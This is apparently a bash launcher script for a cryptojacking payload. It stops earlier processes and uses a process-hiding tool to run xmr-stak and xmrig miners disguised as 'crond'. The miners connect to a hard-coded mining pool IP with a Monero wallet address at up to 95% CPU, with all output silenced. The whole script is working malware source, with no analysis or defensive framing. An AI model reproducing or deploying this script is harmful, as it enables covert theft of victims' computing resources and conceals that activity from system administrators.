 #!/bin/bash
./stop
sleep 3
pwd > dir.dir
dir=$(cat dir.dir)
ARCH=`uname -m`
HIDE="crond"
SCRIPT_PATH=$(dirname $(readlink -f $0))
nohup ./h64 -s $HIDE ./xd -c xd.json
nohup ./h64 -s $HIDE $SCRIPT_PATH/stak/crond --library-path $SCRIPT_PATH/stak $SCRIPT_PATH/stak/xmr-stak $* --noCPU --config
config.txt >>/dev/null &
#nohup ./crondsh >>/dev/null &
if [ "$ARCH" == "i686" ]; then
nohup $SCRIPT_PATH/stak/crond --library-path $SCRIPT_PATH/stak $SCRIPT_PATH/stak/xmrig -o 54.36.137.146:3333 -u 46
E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ -p x -k --donate-level=1 -B
--max-cpu-usage=95 >>/dev/null &
###########################################################################################
elif [ "$ARCH" == "x86_64" ];  then
nohup ./h64 -s $HIDE $SCRIPT_PATH/stak/crond --library-path $SCRIPT_PATH/stak $SCRIPT_PATH/stak/xmrig -o 54.36.137.146:
3333 -u 46E9UkTFqALXNh2mSbA7WGDoa2i6h4WVgUgPVdT9ZdtweLRvAhWmbvuY1dhEmfjHbsavKXo3eGf5ZRb4qJzFXLVHGYH4moQ -p x -k --
donate-level=1 -B --max-cpu-usage=95 >>/dev/null &
###########################################################################################
fi
echo $! > bash.pid